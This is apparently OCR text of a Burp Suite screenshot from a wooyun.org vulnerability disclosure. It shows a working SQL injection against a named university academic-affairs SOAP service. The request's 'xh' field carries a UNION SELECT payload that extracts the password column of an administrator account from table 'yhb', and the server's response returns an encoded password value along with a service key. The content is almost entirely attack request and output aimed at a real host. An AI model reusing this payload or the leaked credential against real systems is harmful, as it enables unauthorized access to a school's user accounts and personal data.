 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > url 端口80 Target: http://jw.sthu.edu.cn ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: 210.30.187.3
Content-Type: text/xml; charset=utf-8
Content-Length: 962
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
sql注入点
<xh xsi:type="xsd:string">
222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nul
l,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nul
l,Null,Null,Null from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2014-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 26 Feb 2016 11:14:55 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2059
Set-Cookie: sangfor=20111129; path=/
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheckinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count xsi:type="xsd:int">1</count><studentCheckinInfo
href="#id2" /></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
加密密码
/></soapenc:Array><types:StudentCheckinInfo id="id3" xsi:type="types:StudentCheckinInfo"><ksh
xsi:type="xsd:string" /><xh xsi:type="xsd:string">Th#A@IB66}]</xh><xm xsi:type="xsd:string"
/><xb xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg
xsi:type="xsd:string" /><lydq xsi:type="xsd:string" /><csd xsi:type="xsd:string" /><xz
xsi:type="xsd:string" /><byzx xsi:type="xsd:string" /><lxdh xsi:type="xsd:string" /><zkzh
xsi:type="xsd:string" /><sfzh xsi:type="xsd:string" /><bdh xsi:type="xsd:string" /><bz
xsi:type="xsd:string" /><zydm xsi:type="xsd:string" /><cc xsi:type="xsd:string" /><yzbm
xsi:type="xsd:string" /><kslb xsi:type="xsd:string" /><kl xsi:type="xsd:string" /><rxzf
? < + > Type a search term
中
www.wooyun.org
福建农林 海南师范 C:\window Burp Suit cernet.tx 2.26 M7lrxCMS 欢迎使用 Ice Free